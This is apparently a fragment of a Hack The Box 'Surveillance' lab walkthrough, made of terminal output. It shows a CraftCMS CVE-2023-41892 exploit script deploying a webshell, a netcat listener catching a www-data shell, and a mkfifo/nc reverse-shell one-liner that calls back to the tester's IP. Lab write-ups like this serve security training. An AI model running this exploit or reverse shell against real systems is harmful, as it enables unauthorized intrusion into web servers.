 ┌──(waris㉿waris)-[~/Downloads/HTB/sureillance]
└─$ nc -lvnp 1133
listening on [any] 1133 ...
connect to [10.10.16.16] from (UNKNOWN) [10.10.11.245] 50572
bash: cannot set terminal process group (1113): Inappropriate ioctl for device
bash: no job control in this shell
www-data@surveillance:~/html/craft/web$
┌──(waris㉿waris)-[~/Downloads/HTB/sureillance/CraftCMS_CVE-2023-41892]
└─$ python3 craft-cms.py http://surveillance.htb/
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb//shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.16 1133 >/tmp/f